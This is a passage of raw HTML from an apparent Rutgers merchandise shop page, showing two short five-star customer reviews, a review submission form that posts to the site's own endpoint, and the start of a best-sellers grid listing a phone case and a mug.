</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 25, 2024</div>
                        <p class="mt-2 text-sm">Fantastic purchase, I use it every day.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Connor   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 21, 2024</div>
                        <p class="mt-2 text-sm">Didn’t expect much, but was really pleased when receiving the product. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://rutgersmerchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="104" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="106">
    <a href="https://rutgersmerchandise.com/product/rutgers-scarlet-knight-design-iphone-tough-case-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/233/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Rutgers Scarlet Knight Design iPhone Tough Case RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/rutgers-scarlet-knight-design-iphone-tough-case-rb0211" class="capitalize hover:underline leading-3">Rutgers Scarlet Knight Design iPhone Tough Case RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="88">
    <a href="https://rutgersmerchandise.com/product/big-ten-logo-rutgers-colors-classic-mug-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/195/conversions/mugstandardx334right-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="big ten logo- rutgers colors Classic Mug RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/big-ten-logo-rutgers-colors-classic-mug-rb0211" class="capitalize hover:underline leading-3">big ten logo- rutgers colors Classic Mug RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
